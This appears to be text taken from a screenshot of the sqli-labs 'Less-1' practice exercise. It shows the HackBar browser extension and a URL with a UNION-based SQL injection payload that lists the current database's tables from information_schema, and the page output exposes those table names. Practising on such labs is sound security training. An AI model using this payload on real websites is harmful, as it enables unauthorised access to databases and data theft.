 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
Network Sources Performance Memory Application Lighthouse HackBar
CUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
abs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() -- x